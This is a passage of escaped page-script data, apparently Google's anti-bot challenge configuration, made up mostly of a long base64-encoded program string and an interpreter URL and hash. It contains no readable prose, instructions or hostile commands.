d1769909567\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dpmPgBz7oKh3AyoDyXpkZzAF732Qq-el6YUFVKysWhls\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcggVFT77OZKig3CRgOI+pjU4sJwt8tnSYuAfLbQkSlKC+B5nWCAvFR9xO0IAga5z463VmtJ0srAyUCLYlM18f+YsmWVlmw\/[base64]\/qtb\/657gbctGsd6gIwBdurwzocf5vKNue3bgSHTdHU7zfZ8yJHlrhnN5xN8MLucIBMArzZv7p0BZS5VWCBKEuqox7ta\/KiapRmmgC+d+soXYkv4jEJaY9pKFD6t2wyBUyGlo6c9U5lGAyerWc4v6vc\/zLOtdz+hwo5pwBaR6kL+jQPD\/G0T3\/ES2sxXbQqUlJZ7fLpKpWaByhZKMEuq1UjNHEjOOxyFBYZKFF8rPLT6hlRejJbIn4q8qwes18aXYSPFOeaTYTJ4Bwd58DegRUA7es1twd6fDlIP+9kxquF4tMg635nBDPOlowr2xW\/q01Xbxjz+A3MtLalqXDEMNrgZAYigA3UF\/[base64]\/zfwTrrYDiPoYNgC7FINm\/rUh7s36S824gCFY8RBKRHLMpESgIei0krdatBXPosnOj1B\/lQcRnEeW5z9EIJdzWSW0icfWPX+zKCTJu0AxjVedHjTvX4RpFyJbWBCiRmBD63DF35lKCjiuApS6O4WRKecZB201HxlZg8NYnCODotNNWAs4HftRpcmaw\/Gc8tE3hARLggc0JFyn20UPKGPCFoWMC6tSn0KkTqU+4OcsbeDPod63be8C98oBAWz6wO+JG7ra1KIw\/XFwW2Y8\/pm\/uC0U9iwBCTzfp\/lzW5aKhHtlWjq0sfRnyUDZziRbG6\/J01a4K\/zNnFiNI6FfOeqOS3eS2NYSK4Af+dYLHfHFITSNHnc5nfeQbYeF6gRWyfsh74OfWNsE7ecjoc4PeFvjRNuFe+hl+n9NX50Ase4xS1sX4tiIaSq1elhJTLFu1PyCdgT4UL3veEZCUkEKtBO6VFI0RVI\/HNn33t\/upxSngd+ebsB3HBB6sTA\/3cMPljAuUm5RBAaLlR\/HkFYRIxbiYQNlYnYVXzKAj24bhV25+UidFlmLw72nJ9XMoFdwOJoLYinrGmgI0EfkeRK0\/IhnCsw\/fFhBl4cR1gvn2GcgsCxeMdMWPgYjNk6AW3p8JBlpKT0QuIWjTOf5EivLdLH3Bwu0FHoYX\/sOo+hclC8plCIhGQmaeFhIA3CZXs2B55FQN\/uxTb9RUZxgyHaGkU5IjMmTVmvGRO+mXRVodQMAAL7pzvty2Su6q0DgK5SbEmIwnEN5VMSKkVxD1HWzKH5Tf296ncxV+U8nKa8ZxdvIZm8C+GUU3+J0MKnlnd2kTwJD6a3Mg\/YNeeycoZG90+wDYi4FBK+A2o0n6J5QOdxodLDVFhH+QoqrdKGZ82rA\/3PLbk+Dh4qcB2ttrHNvjx4eFz12rZ\/xgYVolOG3fEI5SSetufvlxi4tC0Ob+66X\/2jMqGjiTT6rqotDZ+jZf22ioV6uBSs4zOcCj1LMnTSAn0\/4Bf2gqYAwsV2yhTzn09Z4vJmaseaEGvLOf28qXJG5FuMct6h6xFxfqr064pa1xr09ZqhPCn6oXq2TxJPBYoxY0aZsJkreutIPEwEgqZfLSZK7AyBe90GSx0J3o7Z19dKkhiAm4d7BCRhUHKKRvOITqT\/eZWTEbXZlplgY\/LTky754hoD+z+i63tjlX+Z7arscsKOUsJfFmPDNi3DGW6mDWOaVt0X3CcxbhW5PToTOcc0STYzatEhlxP287MdVzCT3m1Te\/9wu9Ic+C116BBpZNo1TH+NVGEHeuJHr6AoNejC6gtCT71dBEhdpkMpjcezdKGL7sbPEVg3m9QlQV31whmfVVL\/mkPMkjR7kP6eJIn\/Iu3iD+H\/8R3Z\/iHQnx\/7TEpwI+o+WY5fkmjs0\/0EXbd2G1nAojNv5nACftEosV0IIxkSGsLkRmPfCmKtuJAD4XpUis8aT0d\/bVy9P97kAtd5oBpqDXlb9HXljHbcG67tijEuEmqoSHbUddeYnk3qsTx0VwUQpMlfORnqCOf02bYU2dbQvZwZ+sTrhW5ZTuScBralgcEPEI4Twm6EG2\/fyIW3x6KLDUvWC373B36qa1\/3QPq3rHGDHoGnTPh3J\/UwZv54fIfkAOAlr1CPUYHfketlFUoeoYxdEYB7\/mgqP\/jTu25ShvAk\/KWSV7C3Ss12TQfeK9XWnbvMV8bC+vcNWMx96TRJtnT0nNBC0HRu5rQ835SdA5R075XRYir2bUNTdJIUhFx26nUy8ua9wcQUrnGLVqdxN97p3\/668CAaC9\/3936tTRP9571O5AzujLqGhxDlXi6KNSc69Q5AzfwdGfVObla0etdel6anvTQMfgU6XSH5V3c5aU5BDryA646hFX9nslvIc1KB22v1L\/vrclHBG53gj0rqWQDaD0mQ3RIjovyCZfCxUJtT3qvdTNjeWkr\/XpvzsHUASRaXucOMs1mrvjf7Bl+eTQUV3RhVz6lTW5SeXLSEqJj3TGNjpBSJui9+1bo4ot7PRVWecjbGCpyYDPN8c78d44MH921ueyhMEzJ5w8N+znV6Tn\/HloEk7EStFXfDXJtb5DpiTNqQkuuTfsIUoXWcd29XmvbdTFkdntromn4QIdz5vXrOVFjT8dpkJAzkYvsnrYw7F4IDi5C\/7mAD4au37nlVnXPkqXBfJcwyBwp7qg42fgznwIkcACE6rUSEftBkWP9LIlIxiJ6V1ZKizJmDDekyiT8oHI216pX\/wGZLlMwn4p+CEq4W8MalgsOT5X\/tawqMO1aT8DHjHxrZ+5CwuXKY\/tVFV0YdCW27qiovVrhwBwqJMsjAulXiLi0rPQ8qz1HGfIlkrf691OSzVkCzuONnsrIzfjUx29TxQMpTLWzIS1jlT8lStiu8lu2GwVSL2wOQsduH8FpS5M307FzcUxD8AtI2uT29jAa+Dd5gFjHQ9rCMtpzmv+g75jJltkiKXzbclXOX5a+J1nl4kr\/XbTm\/FFQgcLyWNse21r9eQ+QCKs4yUOKcMvl3slV2e8qrI2whKXDbth\/x1y3xKD30JXYqsAV7Z0696mdHLf1MPCjhD+PaFCQqk6+Ffi2z3DJy7m5DsKvWtupAZD+x9g8Qsr6YbC9jt9w5k3dNAYw7lc84ef529G9WPRs0+j9YXy4QLsfr3yxDnlU\/4+I8pFyP8NuKf\/jW9CdxmwqKIn5FuPCzKWLm9l9AFPO3D3rTxvsZjqLSX7bQ3LEOsoCv2gp46KJw0JERoLyufdIm5fdhIQnsjr8ObjO6SpmfOJ1ElD2JZyA\/5YDGsMbdNvq2H5YWfqFz5+iNnsSMDfN9f292rZaVxxghjeqcrfX2ZPj38p9XbkVPg4LxiHRxIqAaxSNPevz9AtI\/65P9JmNJFEqNHQxV8Baz51AggjbJgrUmlVtlfzFEPOKeIkyrHqINzYTu3ikdd5RTjt4s7e+XCL09dD\/Mjss9w\/ZbAuUl5ZXPSXu5f43e714lUBkXLKp4eauR218Xra4yzjVooP2WhuwIG6riRAk\/J\/zOFqbPs6zAPQEME8CeINkYjBHWQXwN8ECJ8dGvOxrDaSypKE7pDPrP\/DpLKBVTO0nCgWBeL1HcJZokHhdLrBQ1c8iA7rO3iXhlFaWYF7qsxL4t2L0Q\/0NOxMbVSdrW\/0JINwO4VfOqFF7l0nnKin6zblk3G6hMf\/bewKbqUiMi7kbUmiJxnhtYrKk3hcMjRLndYDeNWBnU5Q8yTNLJjhNph+gz5Bn8qSGqFnFqHH5T48tzYVgHV31gi7nPaOBNb4QdsZ6HzI9EfIZLcHXdt4xuzTUStrnqYykRI2trlnGUbExhKq5zwfnAtImqXgwwLNYLc2ogEnl\/V0w5HFcDXd+70W+\/UTp58H6WzSK2XAEQCtEhHuYB3DzV8cjbnZPcCC7FWjFpntaWc1oUrngLW34+T+OURTbpjCoSN\/AclI6KyxdTD3PVhahor1heXKqVLszt0WEWVcQRkc\/iSkKbzym9kb4OLb2CuDPPD9fhtZuZnT9YgNXLdGerxIy3GKi5uapOe3df3Xy8qAOzc1u6h8FbvjdzZrz8qEKmpkLKLvyJ4ze2FxnLLa02U5trYyIxdLUQdWf1tZ9+OQ4c62sD9iHCG0ZlozIqPtSr9wqliS6KWB3H\/hNXrGtQO4FMgLjtVhkd2ddky4zKsYvkjmLM\/zSHvofvHttSkPFOuFV075Fav3+CFflwKIMA9hkwcBQ9T9Q3+e6paeDjS0VBoUCtbeftz4v96KUikuhFt29MPF\/6s19SiBf99WDGgJTnk8SftbR2WT6rXqafwse3FFv3GyafHPFrmiQf1m9q5EACANSpjicCh4cVag21VqXViHSKCb2HUWWIsJPqm1czvA2Hq3T368WuRI6KAkFmPDWkGHy9yHvIE79yhT68pXJn6soMse06FOKoPZnYXaGVzaWNqyzjgPw7XVeqEd9xIRiGFXHKl\/7N9Lu1tqy1VAAHL2fejwU1fll81S6Wo+0MH6CZgXJ0A8SkUf73Dm7yfx0M4jYErDK4fcXeZD5ki6m1pBu+Lb91tnl33Ba6y+8\/7MHq4UNW9UcHHrB3lmNcEZBu53h9lEUl7vxN810Ti\/vx1rT6JwzDp9K+8TfFFe6ZedESnQTEJbW5bMTdFX8Vi\/+Kcd3pWL4xhVd6p5IfcZ0fCyT+3iUbj6GdotM6lnd8Ykah\/i1gEgpGyRT6deQvyP6iibFJEE2GgWoZH1\/1gx9JTYtGFQI\/jY4g4A3+HviuyHgDtOr4coppn+wHv+skYTl7ADMBtKI\/WSGJG40CApqwIfnv4Cdifeu7bRv7IUKO0wfXkQCEsob3GnruuZLOrQnm4VDSuCsV9TToWeiOpIsDWs7d0zipUHNa51TqV1z2sV4MWIbo25ONNGsj8E9Vme4tX9qD\/N3W0JFqUKnfQgkjtAwUWa8e78cMwmlsdicAajoS0mmsrOadRUoQZmWnlGp6XweaiXaoonQFDoWRD1\/z\/nYvfwpABeCKFeYdbHEiwGDrBwnpMFYHaWTVKuhPc20SDUDUK5J5IJDmrq4Ud\/HeeeiJxQLvmxozImvcn4udpPqpvgR7VGAbW9\/kKGwhc9kogG5xUQhZQN6GOjt40Y7fbb0JDnabliaCqNfudTdG5yW4rvKG3+A49c+qT0QVVov7PljUUQfoDOHI+OAHDzB53L\/24uxqJiUF+Z6moJ3R25UneUebIAJXXnuVF3AvV4lnku2huaGgOFCsRa71KhyGoOViOa7UrrYxyO4X1L0EpxdwL49y5qZD0ICEilJkXZsyfvfD+A4HfCK9XWknEciCGaRNyEUn96Z55sMkVrlAuSomKHTZFt0SbbSmb7Vz4yySbuTyuT8bhx5hn\/AlEsrso1Qp\/qzFHWA1xMlXMH\/2GAc2xI1iHNEjViOI\/gQInQjL29omS8G++fuosUibkBNAuVin1X1Tu8BJiP+THnJ\/c1wiNSIHXZBYpvOeof6aR6iYht\/2OiUe\/iP83EhAKDqY5aGqKgh6\/QwqmhX9Aebs5ERBL0yzpqV+DUBrdM1kdk3XgtO9RF4QSGlb9QhEcGYyWET9KtdggU9cLIN6dgSHqjR9JCtU1E8ZcqA4OAvDu1+CdwCI1z4nbSb0D7DBaMPUMZoBA67MByTp6zCzhNu2Od+JlwRvK5qvIQwHt\/cy9jNzKJ5suQsKzK8b\/IhSTIkCUzCVVvGk5c870A+5zF4VSlJ+dzAwib0xAssPSWkkqx9d7EjlHsgYN1slyWCJ9UDlak3r8S4Qe7O8pFHy4j7XZPhqbhZ5pezBfBnUcPOpDrqenqXpY758zmnKArPPqPbwLesYxFidUIi9sjB6ySkLfW2j9nXjzIy25xVZ878P9\/wOQ1k8KbGnlpqnNkZJ59AzvKks\/LQP35ku2XwR7ZTutmtaWeXP5VwHiyASfLneLFtNoLhR61H1YbplOZpiALeJ01XXpVlrgTvu8zY8TMq5Pn0Yk5SADg5bmDOmS\/[base64]\/Xr33succPMhE3HqMbPikuxnmi47LqHgQbngK8wLRq8siShsa\/oq6BEDf0Sf9QELVsEzEcXG26LAFFroeUhaNrb3GP7LBDS0YChXEb4NtR60zXojFhmpqBhqg4JyKvad9hsHYM+RjW8S51QMMOR2nMoWbI8vzL+Cg6cm0X7u7hJ5YXufqPCA1LSz7BV\/MblAIfPKI4kH503c37CN05fkoAIW+OXwfqwJLgYJfIJvj8ZQgcgeL5sInt9h4FR577gWEnwtmwcQqjzO0aeFInievKFGPIh+pOolM6K+eLnE3Dlg\/un0C16TgtsR23iZ7SK7eKi1FslgUQ+PtsAP82V6ltiYYadBQW\/KO\/8H47jwPJtnXcUQFb+iIKUumt8PKJJ9AGkuPRTMUHvd6hQ4Uglexy1a2e0ShYaeFTyjcU+7fmTPOe5U38k3KeHRTT5FFQWJX\/Drtjn+2zQYUuH2mH6o+Ja+4AMfZzA62Mk7IZcUWE6JahprdlehiITtMK3WJl1LcSqenDp5luPJJV6mz3SM6R5ixdDBwuHGnAY4BVxlr1ZrVIhH5J0iTzoJuNL6sceSfpd2BioRZH1hY2fBY5WyItp7oT+bc\/VLyJ+7f4aAnA5OFalJnN\/0MXdK5N3kjAbTEIVccG2WwkQjvLQTzNQ5tjPbBKPdQnabmvgUfFuOD+ynukPGK56Q2GbcNJZf4gbVQMT0pYdU+CiOcQ33bS3WlXPEVuRg8Z3ed8PkqcnyTbYmZ39OJi93yWFli8AYVRvt7HyZXBN+UbL6u\/S9IjwfO+Cmu\/xkRfpBhkF2HuBClPs\/+mvxCBqKCEiR6RuF2Kbw+7i4yo7AXR8LLH9dt+80GhaDN0ezLPIcvPK3SXXgcRieGy0kFxZNC7HZ5XI4oVIU+ieb6ppUo9iD\/CliMCBp+7pKXMFBVL0v6qPHN9ygWNpYbxPCAj3pjWDUJcsNhGUTPU2CUIvehSsIizqBFJvOTut7HxfTpGANpvU91lRNv6Pfy3D5SlFkvKgA2+zAb++YY4hJldPu2qh2wJEIsEd1+aUwcBgMYN609DHhud9AWN\/o1jZ841b8dX8wpydqHRlEGkSUzt5ux89eyUsBFoeV3Bss1VNOhAiS7t7Sv2IFA4PttzzAtXRlOJoiddikDwSywEBJ5CkgshH2e4GfFzHrNGiL\/gtrtbGmhq2UHe5\/zbFgkwQksVMBOhZgLrQBcrCs4IzqKAS9\/7SERHsetVXtB\/kJu6S86DoxKc\/9yiRqqVs8h6bBZJ\/sHNMeeUBVLic\/l4e\/[base64]\/vya4anUwynfAxNPLXunNeoTWx+Jv3t1xXdmYQn7u4+GlIlChcrz8ZZu4BGAf\/XcakrpafWuVbyr8V+5HahAf4NC9HnJlKldTR+YdNporIdS\/eJKO302TQ6Lv8w\/G0bKAltwDf2IZR+jhNj52cLhE2MjSXisJHhijp5hcuHzFtFkymwbJNbWiENPI5\/3aLeZRoAs288yAM7Q4lm2Kvknfb+4WTh6REGP\/[base64]\/Fd40YBEysV0k+x51lvAF+o1gqeObGw9jr+XO9ka4bbopkBC\/dLnSa2joL4hB3+cCd4JiGUwh8HOsey3eDmex+BsF8\/\/7dZHCuBY6XpOdt1l+Ce+hTM944YS1d0sxM6OPIpnNOJoBav6I89ufu9GKBCw707rVRkwSMrK4MRJrPp0wXZEU4TTr9Jy6Xczers9eagMC4jtOl+UcB\/er6W4Alikc\/hqAWdo1KMPARXKgmOaKyzMqkHH7Bv90\/z1WYryEmrjYrJ9ReViDwUnzfNmteFT9ODR8bRNJ+NPndBg+g632+UFFLQhzb27vPbTYhtszq0NzpC0bfIt59o9lexVQqehwR\/o7BJGzETFg3ZDZ19nZjzK+jA7Vh0M8iuGCaMqvS8Ljm4FNuFbTRPseFOvPqxGUR9zQnB3SnFglTLbwp\/L+rwCffJSCpPtlsblOpzP2DlyCqvu6LDMFmUDB6oLm2dXOuTBKB\/fjhvrAgrwZBALyjRcGMmUGTNsqzH\/[base64]\/9rlKKcbTrmb\/KXJKbykSlzMF100JFTfBuQJW78mSEYTLV3Rqsga4\/TXBfWbr4z\/fhz3KM1nEToWQLBjy2+LdY008XhG+tQC6rfmJ64b7NsrLaR6l2vjdRAymqAHc36Ac2lNkm0jDmS+Xau0R2KfVj7dMEiAVAAPvyJMW8pNxvlYE6eMdhTmx7ByrMIKhQr4I25TmrWcyixiSo8taxVqxfWP+tWVofS6kKeNN0aT\/AfH5oGdOQ4+yKN6OCJrv6I17kn8s8D\/qPvdshTjy38eFa8R\/lnr3NXCcwKzR+0bGdntyyIYdvSBX8N03ZMcYdDWFHMBD7\/oNTU4gNZQpWbLa0SIk0p+847YlucqQDKTAoR0rqPaS9pHP8WyQpQsUKB6wn8M0JiHCZKIg\/IzDJVuU5jh7b\/3fTIHA8n\/fueIb38LUvtGXKExvKdbZWZGqJLO56mvsPKowYs1t3A1Xq3+Q5gOj\/cuvac00EJv\/wrwJh30L0+AUgqvyYLNs7OlDGj7IJdgSXlgwa2KhfwS5zg1iR0HKh8URx338NEIw95IV55jMvi\/VvRO9j4WDT5tkuBCVKYvPZn3jgkkhDAOwa\/Lu2xWtGA\/[base64]\/vFljt9tv0Xy8YN2wh1b8afGu90NaqzVTxVMOJcif9w1+7O8Ua\/Vi5ukMBBewAQnC4I5yiT7yf76qr1mXTMDIa+BtQu+ROwSaY7WXrWPiHgLdlHT8hhdlZaVRwR6Is5U6AkNjalWk1bTJF4OMtWLA546+UihVG\/\/5wp8tjYBOZp1jZiNdU8CKp\/5RgUyrgRlA+umdTIT8mJf12VhNeSKYT4SENMWap8+biRvGsdLUaAjsHgskjmTULb+0mLolMXVJ2ypQm2IPT45VqkFl9sISHN+dxlKXsSbzKzCPRI6nQyRg20gFe\/bJlGgNuvnwayItZwGLtancRNMVMhqR\/2kaQQRoKvZmLNbQvMLFTL1z7vt\/FhJK2MeUh8s5HBfrHK8Y\/erE4OFAF5pvEXpf8HQaKgMzqu1INsdUl5z6xtLj87fPf29em5E7j6HhbcgoVIzp0Rb0tx6lFDvMfIaiURoEZHkUhVMMj8lyfoHtpD3+ZE77FhZVLKTx0sLMoKNJ3BT+XnKk6sX\/qbC9vuOTlDzjT2KjXBtO4FyC8yBPk+i17Dl3BFVYkQwVAcoj3Z3GlK10WPfTSoNp7Kc+KD85u490qJhaeIQTYIM6fCeg9lQDKCG1jHix\/AkYFp2n1WnWTYES1rwMY3Yyyy5OOA+3wkKVc+mvyGUalLL6x5tiM+Lu5\/pEt8oQFiKw2INOyueKUOkFo1p\/cXrnXN\/HuJ3RilvXlnuZ5qh4X+MSNBzgve9j\/xNC\/A0C5Y7E4h79elkCBY1SSXaCPWcVYgZ0mIOKJclF9\/nDipw3xkbT7Y6PMEODG9h0xBTnq7nsDAQXWXFgc\/6S\/eUR6VvU7vthWs5twj3\/x3JuI8Gz2DNkdrrCLgkidESGhut4p3SWhoDbqqXmb5i6G5cLbf4x0gOR8gjjG70H6E4HDIsHcYJsfM2QVuE4InahP\/kZ9ubrPm4Fxgx6ebOewLRi+nyI64nA8KhuSxWzgbPjJXrH++NRaEZhANUd74YXiWuKtH06W5KX1jXS1cyemstSxidnH\/2gDALfe8Kymlpn2A8vZIkURPAOlJEMQCgOfajPxgYjzX6fZpHtPR1zIVTp2JuaUg04jCH\/[base64]\/JdOJk2zW2q3V7m6WRLaLM+LKXd8b9+S2B8p01mcTGkG6bJBxQ5NNjLRYuaZN1xQSxRnnnxCEJchwnbSLce1EI+665TKblyzwHdihOQ48lM4wBh4Mgyfw0MSF\/JznsyUwHQEhVwpsNt6Goe61yYnHZXeLjglB7hBttfAZ7liTSATdNg5q70gADB0jkH63DRSObgD9qC8wiZ8oI0Vr9jwlW18\/ISGzchPkcdh2cF085MdUEctkMmVHfqodUHSfIayTj+MxavaG8dsq0h2TF31wpgwqSp5QMBjq6bQNzMrOxfAMERVsFVCJeGeMw0MuIugtqhMl\/4lsoduKBL1QivMjR3u5abq\/kC2t7mssII+JberRyxrN+vAN5\/m4ZscQ0hkTga59hGukNX7g3\/pJl\/7ISJpeczuicxf7dm0Zqu6iwHCqezhuPLuxIaj7\/ixITKvDzpHRVAxsHssmR5MJLKtBeSoHuWPtGmJgxccT9fBLiwNE5dryZlaR4P3ihPwuwDu4JaB1b4s6QhIy8S8rVSP9oHUBBb75px58B4YAJZaFtrP\/4d2BnWv+RCT0vStX7cLCi91LLtRztkbpEyL+fQSyFZFyud0Cp8fzEFJBjTAjKiomvMC5BDu90fm+qRdD8hWYDAmUZuZWlov0ZSfmdvDRohdjOTEAX+IDXxoYmYkYkamdrvI+SKc0ESFNCaQpKGfNeA7\/RScOzk0nHBB3OIWLlZ\/QIZNFupy7bQdvySjnLYGqyuRuI8n9En4h8lnrQbKVALBBZQw48qI19amWEpq7\/X+k43kFjmu5j6db843EHW8\/[base64]\/EhNx\/[base64]\/8MCl\/H73sKBNOND2K\/qGmtpdfo9I2VBCSsBbNoembE1buJ0XaavUNVxoYQrJSTqGIg471dSTffy1xqYzEuLIfWZkt9MhGLLGRnwyoCsi\/DuEUNKrR9eEGMMJ8A\/Y963LzVoZASrjNjG1DUpjYdaNbdEuSb2ZH8h2XocPqk\/iDZjO+5xn\/rwfBJmnEEZcXxPVWXqaVyN465ThCxa0a\/OBqDx5IW9i1dn+EqsUxFETOzNsKHTELo0WewQGyik+xEq19wTCbdvCdEBOaomBe0VXf9fWjcwcFacfygPMh4m8fNdf4gVweJGYzbfiDhhfIy\/+BZuPaDf8Jmfp4xrN1lNzBCR7HZaQkyY9Vtsx+ESVo9TckpZ\/26S+R2YAZR8U\/CoUis+Sv0VmcdJPjkla1K6yauqA9qotw\/rCvqMokTQqqDxzhKCt5r\/x81NCZqUCWaCverqpy+Pslqxv3jvWFFZrk7vjZxNwtf6ADKhsh0dzQuOK5LIYL3GdLMUfBLkD9l3XKYBifXqLcxWtMPoLtvO9+MJlv4laAU9JONTJi9XIfMu4FfokQgErqysqd9BQaOrFFeoMjH\/ZWJdhp5gOuXkSth01uDaBdGwRlFGSJ8ySWinGhYG5ZAYRHKDMsW08JB+3tdyZ55EM1lVUpjm3jtVItx2g2619Nhsz8ScILUv12x4wUbkod25RDIPPjQQHzgTgjpTO\/Bv06zHbgmEs0oCPR9o+f9gK+3uLnKqwsZwApnQIVWrYudRG6OIa\/hL\/JmqAwX8uCuutr9l7YGGz8Wo8JBHQtb5FBxRC1zN5ip0XvhJKX6BBpEDJ7xNfbSwAPv1hweNEg8jo6H2zfUXPn8twJTxPxicPwRHffNXEOKs5IDLsbECF5weN7adFnbxfb0ruBr7vlN+qufW35MeJkI\/dsIwwQNYdft8DuQiNAn7uK0T+zh+OjaBKE4YnIV0yXZr+o8GuNVjplq3fEeK8sJ2ntca7pk6TN\/oHhVRU+z9OO5DPONqhxzNvZz8jxFnotN5GRwIuicfWfLScxcew7Ce+9xAUOC55nFbJen6SoJSXX8gWcYY1pizJAcM4Zfoa1YG\/wQ49hmDye3zef8enaQfkiZstdJGa43eadkJvfZFhD7C+nVVkn0lRhGTzarmyI8SrBLtbKh2JFhmvtzji6rJIUI6mh6Y2gWcqbaWyqwRsBR3hyqnd3zZygBpIpGwRWw2H\/aEgtR4\/EYhph\/egyN\/VMVoATFBEW8PkAN9wo3K8G\/XNJq3nq3zuR\/tG4NPu0Yuu6u4886dKIUUu1TtPyZHlD22EM93JGd63GRtBJ8MKflSSfnDmcgNJPLmgu97Dt254rBQpyExWJGB56lDNeEfo6DAyMppA3+D1EEy\/tcG9oH6px6NpbxiPxR6bFfGJ8jV7GZyVH89pz\/cytKErjCt4ZA9xUAeAaU2UWNtxKyD9L\/IPEiOGqYezrOgye2SSyK+jCJsmICDxI9VMYWzK4Oi7vR0WluthxqT2KExgX9qGh0g4AQR5d7XwlVSEQ2H7Xn1J3Y6pBI\/64pdjI1Zt6taH+eIoCZ2K2Pua0NSyUo9xjy9hDmXHP4ifAp910GFI1TSukLjywOxZpPRmGliREqjHDC9RoE0w9e99+IFHM\/FvFbBACvMxwg6O1r9nVrcrIp7i9W2Ycc39nrAB2Hkb4xecHO2hl1DHh51k5w0Kq0zra20S8RBYKR7feB6yPIIUekLbmSgSb0cGHIG5kP5tlVsw+XB3lz3o4uXggmOMtHGk4jtuOUw\/RgyZ7sIy0Q+\/UpcG0w1z46+sZtsZDZxdc7ZAvHqFW5UTIrbIebd988Vaetpu8xMVOlKXLFwiU528Yo6RLeyz1mfIpwoJbzrl5eI4mnw4YInQMADFTVb67l3goSEa\/m4Um8X8m2LELAFOk3xS6N51N2t5Cn7O+AeVQk5Ls8yfUPxSYkIEXJuYHTLCwn76rG1ZZKvmYlSSrwRV+gf0MpCJo7HiOsO5TLbu0+HCnhGXQbN9SmDqbW2kuqwpOh\/y7Za3UORana0lfLRRsD527EKBAYHDwmGWgXkieHx3xYUOYv59fj58y6V\/1bZqhuxPi3rQ8vUp9uH8WB2XN5VKoJaKNp9DGpgvQ90L4jAfdP0dnZUnPwTgB30B0cPR82pPuWlMDRH8EFhpzNXjrF8\/Lc\/pjM\/V7eJ26NtoLU+LuHYpmD5FrqpBJDdHp39KT3b9kqiYcE2Y9Tic1etrpU2ZzI0i5BSt9m62aN9c7ojSFqPJIFZqjlsnAxHwUgEd\/AkTxivQSs2GTce1d9Xrxb2PP0OcoVq3x98eWejP\/AS4tjJQvCveVVWrCHsHgDyXh2cMqG+hznQV8LZwDzXueL7\/ejIhKLH3QV4Jc+X1VWDpZcR1AzD3PqFyh3ioRjTzJ6DB6xWlBSOt9qm9qm0uibdoXUdXyWmt7y7MSBIm12NJGcFrkdHFt+2SLOcDv3rq9Rw6EFj\/tUMtTrKjqjnq+SHLRNrTOUWKUXbHESdWvkg29oRkPHev4WaYUwCIcpYLpjBhswigCpcr7GZUzpGx8vx\/4gnmns4jq8zTJOELEf811u6BIiJZs7kClpiz1oM7Zd2I1k4RkaApb4Lbkk3d+tXmwauPKKBUAP8CUMAgbh1JcUgtCEz4N0SOErkAHCNK3Vkue+GabREd1OD\/5qGFmxnE6Uri2a6eP9l0ZD9k+BErqEeJYqRGWREhGOdUf7Zf7e8+fg4cmhS\/Q217TmvdqIZMBc6FFbHpESJgogGub7nBrSGrP1kkMyuJsvwIuLg62SHFA89ffKlIY0lKaetUYYrAHWMxboEGJeglf5HYs1KVqSeCsbaQy13BdARRFBC9M+y8qhX4oCB2ZCKI5XOnPKEpDFESiuJrAPz+puHhEMi\/bHbFBoAEcsdSuzBX\/pFVnTpUtIQUZ5CzGwD4Ll2OXccjU9QkpIvwwCSDQsQIJNOoCochCZ1MexYwvCYL\/nLcYtrWofqkKjeToo+duPj8Ag3uGyVI5+eFhR+WHN8c23kJokuO9W4kF6co6YAKEGaft2yyu61S9LwTnGBXJdCvUltrsuUbAF5R2Yl+AcbVPtjOxJh74yts3UF\/YEXy1pEN3vZyZ4wtM4FIZ\/X7u\/quELmxlftUk7DjOkai0fBgc5jZa9s9zAc5JWA3TF0OKUrNdJ9tC4AbRlADejFyW6RnjOXDody\/rYy\/Lti33tMIdGtSVD3e8KPWWGqaqoanHCeUIJosRYzgljsOVgAtjICtF4WrM0\/pm0GYl04u\/9QkYlqrD+RCfyfyPbnSAMA8\/5SXfTWW2xkwgOsG3vR0VGO7GjJVLZbwTL3sYwOiWGu9JIJ7zJ30Z9D7axgIl8x60\/1LJfwgRTPyskH1q9bd9FHsk0Ii1MM++qP6kKJKD\/[base64]\/KG8C24ySK+ywzfCfMp59xk8W5UbjVZh+6C0RAitktMrWessBYfG+bG7HfNGsYvYsv2LNYyPL9eOb6ac\/[base64]\/KylSkBSZo3WZ23AIACNlyg9hjlqSP8yG9qZZQyhkb4AmCfj\/jO1FFGYYwFcs3TEUXIrYm+HLWhfcgTr0sS35vTN8r9f0PKGp4PzhLEBZ6F3jYD8OvWr+eAUJAMZ8ZXm9cm054lMqZ9oD5zcHptGB\/buBCe2aJsEx4TFZcInSoLt7yvY9BzAvM1wd4sW0Ap5IP8R2APRSYKmXrvtlq5br\/\/t\/emYHS3L5dH5LZhx1PqeUDsYEGOHpLgvVQ605likasrawLX5CA0iPwT8x3Y6D6ZvH9kAgHyUN6q\/xdWlm4rECxHlXP8XlnTOc78ZsDu1kI0RAVAg29lAiRkgS5G+4ViuJDXfZefec9lAYvHBWhRoCmS792f\/D23Cz9Jy71spDCWMiXQypuqQ\/FTyT2wolNTh8j6dEu0V+IkdIytrj1xLq0\/AEqdpCNqGppyreg2jGWVwHHSYEN4xXJWFteDy4RPzQ5MwYVazNIhjluL0AdfsTH7lFaCtvr9\/2nMT85j03bDL4q2XCeA+5smbrlAknHA8fuaiCyyVmVVn\/HHCfE2r7w2UWgr\/Z5doqOpSY7tu6s1QUTNTQaSXdoMbn441QIfleGiz+LuUnDc4DJFtdUAunSQJzuHPsH6EcnARiZBssnORLfvVd44mwECgVAIQq+Ir\/m9Dbt90h37PMGIx8tEfo9JkppcdesZ7RkizRMBvWW5HFgx\/pFCGjqLYLMcdsyUespXCBhoXTJZ\/CrBLR\/wJMn9w7mWAxH8BI2TGNiQDGrECz21keXRpQ\/esMzvMnePRodd3ENK6py7UelyHWBffCPcFaZlxnK+IzgVQx2ydL\/Z+ZNR6l6\/fGpbOuN6BC68nRI0yVYxKlh++nnQGrpf74p4j67Shex+6+W\/S3jTu4uiJTnXKq\/B3TQ912ZW2z\/jVQ1PW27Wpj5UNHfP0nDAhQ6ND9zRTFYfxY9oWn68T+O0WcPteUszBiGsMEj2UBuKaTvqJ77AQxH4H4fiqloiEFjnUe2fQo5Tg5yWu8KaMfuol3VTXzrQooA0i+re+zhC+AHVl3mLIIwFn3HGOrvPCe76gbLLvxpjCB55d9NHcq4has2TQE\/ohIH4LHVbCLYOsmsXhOQ1tuGMwLzdcv3M00Lxx0oLG5ZsKqgaMkLnIZ0rc